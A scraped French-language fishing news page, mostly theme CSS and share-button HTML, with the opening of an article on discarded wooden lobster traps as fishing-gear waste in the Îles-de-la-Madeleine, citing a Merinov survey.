            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-border-colored .td-social-kakao .td-social-but-icon,
            .td-ps-border-colored .td-social-kakao .td-social-but-text {
                border-color: #dd604a;
            }
            .td-ps-border-colored .td-social-gettr .td-social-but-icon,
            .td-ps-border-colored .td-social-gettr .td-social-but-text {
                border-color: #fc223b;
            }
            .td-ps-border-colored .td-social-koo .td-social-but-icon,
            .td-ps-border-colored .td-social-koo .td-social-but-text {
                border-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-kakao .td-social-but-icon {
                background-color: #dd604a;
            }
            .td-ps-icon-bg .td-social-gettr .td-social-but-icon {
                background-color: #fc223b;
            }
            .td-ps-icon-bg .td-social-koo .td-social-but-icon {
                background-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after {
                border-left-color: #dd604a;
            }
            .td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after {
                border-left-color: #fc223b;
            }
            .td-ps-icon-arrow .td-social-koo .td-social-but-icon:after {
                border-left-color: #facd00;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-icon-color .td-social-kakao .td-social-but-icon {
                color: #dd604a;
            }
            .td-ps-icon-color .td-social-gettr .td-social-but-icon {
                color: #fc223b;
            }
            .td-ps-icon-color .td-social-koo .td-social-but-icon {
                color: #facd00;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-kakao .td-social-but-text {
                color: #dd604a;
            }
            .td-ps-text-color .td-social-gettr .td-social-but-text {
                color: #fc223b;
            }
            .td-ps-text-color .td-social-koo .td-social-but-text {
                color: #facd00;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-koo i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i,
            .td-ps-big .td-social-kakao i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-gettr .td-icon-gettr {
                left: -1px;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Partager</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.pecheimpact.com%2Frecuperation-des-engins-de-peche-fantomes-ou-abandonnes-des-quantites-ramenees-a-terre-assez-surprenantes%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=R%C3%A9cup%C3%A9ration+des+engins+de+p%C3%AAche+fant%C3%B4mes+ou+abandonn%C3%A9s+%3A+des+quantit%C3%A9s+ramen%C3%A9es+%C3%A0+terre+assez+surprenantes&url=https%3A%2F%2Fwww.pecheimpact.com%2Frecuperation-des-engins-de-peche-fantomes-ou-abandonnes-des-quantites-ramenees-a-terre-assez-surprenantes%2F&via=P%C3%AAche+Impact" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.pecheimpact.com/recuperation-des-engins-de-peche-fantomes-ou-abandonnes-des-quantites-ramenees-a-terre-assez-surprenantes/&amp;media=https://www.pecheimpact.com/wp-content/uploads/2021/12/P.35.jpg&description=R%C3%A9cup%C3%A9ration+des+engins+de+p%C3%AAche+fant%C3%B4mes+ou+abandonn%C3%A9s+%3A+des+quantit%C3%A9s+ramen%C3%A9es+%C3%A0+terre+assez+surprenantes" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=R%C3%A9cup%C3%A9ration+des+engins+de+p%C3%AAche+fant%C3%B4mes+ou+abandonn%C3%A9s+%3A+des+quantit%C3%A9s+ramen%C3%A9es+%C3%A0+terre+assez+surprenantes %0A%0A https://www.pecheimpact.com/recuperation-des-engins-de-peche-fantomes-ou-abandonnes-des-quantites-ramenees-a-terre-assez-surprenantes/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_79" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_featured_image tdi_80 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_80" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_80{
margin-right:-20px !important;
margin-left:-20px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_featured_image{
                  margin-bottom: 26px;
                }.tdb_single_featured_image.tdb-sfi-stretch{
                  opacity: 0;
                }.tdb_single_featured_image.tdb-sfi-stretch,
                .tdb_single_featured_image .tdb-block-inner{
                  -webkit-transition: all 0.3s ease-in-out;
                  transition: all 0.3s ease-in-out;
                }.tdb_single_featured_image img{
                  display: block;
                  width: 100%;
                }.tdb_single_featured_image video{
                  max-width: 100%;
                }.tdb_single_featured_image .tdb-caption-text{
                  z-index: 1;
                  text-align: left;
                  font-size: 11px;
                  font-style: italic;
                  font-weight: normal;
                  line-height: 17px;
                  color: #444;
                }.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{
                  text-align: center;
                  left: 0;
                  right: 0;
                  margin-left: auto;
                  margin-right: auto;
                }.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{
                  text-align: right;
                  left:  auto;
                  right: 0;
                }.tdb-no-featured-img{
                  background-color: #f1f1f1;
                  width: 100%;
                  height: 500px;
                }.tdb-no-featured-audio{
                  height: 59px;
                }.tdi_80 .td-audio-player{
                    font-size: 12px;
                }.tdi_80 .tdb-caption-text{
                    margin: 6px 0 0;
                }.tdi_80:hover .tdb-block-inner:before{
                    opacity: 0;
                }
</style><div class="tdb-block-inner td-fix-index">
                                    <a 
                                        href="https://www.pecheimpact.com/wp-content/uploads/2021/12/P.35.jpg" 
                                        data-caption=""
                                    >
                                    
                                    <img 
                                        width="696" 
                                        height="532" 
                                        class="entry-thumb td-modal-image" 
                                        src="https://www.pecheimpact.com/wp-content/uploads/2021/12/P.35.jpg" srcset="https://www.pecheimpact.com/wp-content/uploads/2021/12/P.35.jpg 1096w, https://www.pecheimpact.com/wp-content/uploads/2021/12/P.35-300x229.jpg 300w, https://www.pecheimpact.com/wp-content/uploads/2021/12/P.35-1024x782.jpg 1024w" sizes="(max-width: 696px) 100vw, 696px" 
                                        alt="" 
                                        title="P.35"
                                    />
                                    </a></div></div><div class="td_block_wrap tdb_single_content tdi_81 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_81" >
<style>
/* custom css */
.tdb_single_content{
                  margin-bottom: 0;
                  *zoom: 1;
                }.tdb_single_content:before,
                .tdb_single_content:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_single_content:after{
                  clear: both;
                }.tdb_single_content .tdb-block-inner > *:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){
                  margin-left: auto;
                  margin-right: auto;
                }.tdb_single_content a{
                  pointer-events: auto;
                }.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{
                  content: 'Article Top Ad' !important;
                }.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 1' !important;
                }.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 2' !important;
                }.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 3' !important;
                }.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{
                  content: 'Article Bottom Ad' !important;
                }.tdb_single_content .id_top_ad,
                .tdb_single_content .id_bottom_ad{
                  clear: both;
                  margin-bottom: 21px;
                  text-align: center;
                }.tdb_single_content .id_top_ad img,
                .tdb_single_content .id_bottom_ad img{
                  margin-bottom: 0;
                }.tdb_single_content .id_top_ad .adsbygoogle,
                .tdb_single_content .id_bottom_ad .adsbygoogle{
                  position: relative;
                }.tdb_single_content .id_ad_content-horiz-left,
                .tdb_single_content .id_ad_content-horiz-right,
                .tdb_single_content .id_ad_content-horiz-center{
                  margin-bottom: 15px;
                }.tdb_single_content .id_ad_content-horiz-left img,
                .tdb_single_content .id_ad_content-horiz-right img,
                .tdb_single_content .id_ad_content-horiz-center img{
                  margin-bottom: 0;
                }.tdb_single_content .id_ad_content-horiz-center{
                  text-align: center;
                }.tdb_single_content .id_ad_content-horiz-center img{
                  margin-right: auto;
                  margin-left: auto;
                }.tdb_single_content .id_ad_content-horiz-left{
                  float: left;
                  margin-top: 9px;
                  margin-right: 21px;
                }.tdb_single_content .id_ad_content-horiz-right{
                  float: right;
                  margin-top: 6px;
                  margin-left: 21px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title{
                  width: 300px;
                  height: 250px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  margin: auto;
                  display: table;
                  width: 100%;
                }.tdb_single_content .tdb-block-inner.td-fix-index{
                    word-break: break-word;
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left,
                  .tdb_single_content .id_ad_content-horiz-right,
                  .tdb_single_content .id_ad_content-horiz-center {
                    margin: 0 auto 26px auto;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left {
                    margin-right: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-right {
                    margin-left: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .td-a-ad {
                    float: none;
                    text-align: center;
                  }
                  .tdb_single_content .td-a-ad img {
                    margin-right: auto;
                    margin-left: auto;
                  }
                  .tdb_single_content .tdc-a-ad {
                    float: none;
                  }
                }@media print {
                  .single .td-header-template-wrap,
                  .single .td-footer-template-wrap,
                  .single .td_block_wrap:not(.tdb_breadcrumbs):not(.tdb_single_categories):not(.tdb-single-title):not(.tdb_single_author):not(.tdb_single_date ):not(.tdb_single_comments_count ):not(.tdb_single_post_views):not(.tdb_single_featured_image):not(.tdb_single_content) {
                    display: none;
                  }
                  .single.td-animation-stack-type0 .post img {
                    opacity: 1 !important;
                  }
                }
</style><div class="tdb-block-inner td-fix-index"><p>Les casiers à homard faits de bois comptent pour le déchet dominant associé à l’industrie de la capture des Îles-de-la-Madeleine. Une enquête du Centre d’innovation de pêches et de l’aquaculture du Québec Merinov, menée auprès d’une trentaine de pêcheurs madelinots, dans le cadre du Programme fédéral de contribution pour soutenir des solutions en matière de pêche et la récupération des engins de pêche lancé au mois d’août 2019, conclut à un taux de renouvellement annuel moyen d’une trentaine de casiers, sur les 273 auxquels chacun a droit. Si on extrapole à l’ensemble des 325 pêcheurs de la flottille, cela représente 10 000 casiers traités comme déchet d’engin de pêche chaque année, souligne le chercheur industriel Jérôme Laurent.</p>
<p>«Ça représente une vingtaine de conteneurs maritimes de 53 pieds bien remplis par année, expose-t-il. Et si on les mettait bout à bout, ça correspond à la route entre le quai de Cap-aux-Meules et le quai de Pointe-Basse. Ça fait sourire, mais en même temps, ça montre bien l’ampleur du volume et, finalement, du problème à gérer.»</p>
